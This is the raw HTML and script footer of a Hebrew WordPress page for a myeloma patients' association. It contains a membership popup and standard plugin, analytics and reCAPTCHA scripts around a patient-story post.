			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-deeea7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deeea7d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d94612" data-id="6d94612" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd01acb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd01acb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c884b9f" data-id="c884b9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d2cf73 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="8d2cf73" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="142" height="182" src="https://amen.org.il/wp-content/uploads/2024/01/פופאפ-תמונה-של-פרח.png" class="attachment-large size-large wp-image-13143" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-9a60864 elementor-widget elementor-widget-image" data-id="9a60864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="587" height="586" src="https://amen.org.il/wp-content/uploads/2024/01/פופאפ-תמונה-של-זוג.png" class="attachment-large size-large wp-image-13145" alt="" srcset="https://amen.org.il/wp-content/uploads/2024/01/פופאפ-תמונה-של-זוג.png 587w, https://amen.org.il/wp-content/uploads/2024/01/פופאפ-תמונה-של-זוג-300x300.png 300w, https://amen.org.il/wp-content/uploads/2024/01/פופאפ-תמונה-של-זוג-150x150.png 150w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a259e27 elementor-widget elementor-widget-text-editor" data-id="a259e27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אם כבר מיאלומה &#8211; עדיף לעבור את זה ביחד</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d27e06c elementor-widget elementor-widget-text-editor" data-id="d27e06c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>אנחנו מזמינים אותך להצטרף לאמ&quot;ן,<br />להתחבר לקהילה תומכת<br />וליהנות מהטבות מגוונות.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd54459 elementor-align-center elementor-widget elementor-widget-button" data-id="cd54459" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://amen.org.il/join-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הצטרפות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><i aria-hidden="true" class="far fa-times-circle"></i></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7VC63C" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="8839" class="elementor elementor-8839 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-125d3964 elementor-section-content-middle elementor-section-full_width custom-event-popup elementor-section-height-default elementor-section-height-default" data-id="125d3964" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6ce7fc0&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67ad07ab" data-id="67ad07ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script src="https://amen.org.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://amen.org.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://amen.org.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/amen.org.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://amen.org.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://amen.org.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.17","ajaxUrl":"https://amen.org.il/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://amen.org.il/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://amen.org.il/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://amen.org.il/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"40e2ff4b95","devMode":"false","wpmlLanguageCode":"he","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.17" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.20","ajax_url":"https://amen.org.il/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.20" id="jet-popup-frontend-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://amen.org.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/amen.org.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/amen.org.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/amen.org.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"147bc24bb7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7499,"title":"%D7%9C%D7%97%D7%99%D7%95%D7%AA%20%D7%A2%D7%9D%20%D7%AA%D7%95%D7%A4%D7%A2%D7%95%D7%AA%20%D7%94%D7%9C%D7%95%D7%95%D7%90%D7%99%20-%20%D7%A2%D7%9E%D7%95%D7%AA%D7%AA%20%D7%90%D7%9E%E2%80%9D%D7%9F","excerpt":"\u05e9\u05dc\u05de\u05d4 \u05de\u05e9\u05ea\u05e3 \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05d1\u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05ea\u05d5\u05e4\u05e2\u05d5\u05ea \u05d4\u05dc\u05d5\u05d5\u05d0\u05d9 \u05d5\u05d1\u05db\u05d0\u05d1, \u05d5\u05dc\u05d0 \u05d1\u05de\u05d9\u05d0\u05dc\u05d5\u05de\u05d4 \u05e2\u05e6\u05de\u05d4 - \u05dc\u05d8\u05d5\u05d1\u05ea \u05e9\u05d9\u05e4\u05d5\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea \u05d7\u05d9\u05d9\u05d5. ","featuredImage":"https:\/\/amen.org.il\/wp-content\/uploads\/2021\/09\/\u05e9\u05dc\u05de\u05d4-\u05d9\u05d5\u05d0\u05dc\u05d9-1024x646.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://amen.org.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le76dMZAAAAACm3bLJ4ItUOjrHkV5N293Ky1TVd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://amen.org.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le76dMZAAAAACm3bLJ4ItUOjrHkV5N293Ky1TVd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://amen.org.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://amen.org.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://amen.org.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://amen.org.il/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"80c54227f8","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"40e2ff4b95","nonce":"6daf9e9435","use_session":"false"}};
var jetSearchSettings = {"rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"80c54227f8","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://amen.org.il/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"40e2ff4b95","nonce":"6daf9e9435","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.15" id="jet-search-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://amen.org.il/wp-admin/admin-ajax.php","ajaxlisting":"https://amen.org.il/stories/shlomo_yoeli/?nocache=1768754056","restNonce":"40e2ff4b95","hoverActionTimeout":"400","post_id":"7499","query_builder":{"custom_ids":[]},"addedPostCSS":[6582]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://amen.org.il/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.8" id="jet-engine-frontend-js"></script>
<script src="https://amen.org.il/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://amen.org.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
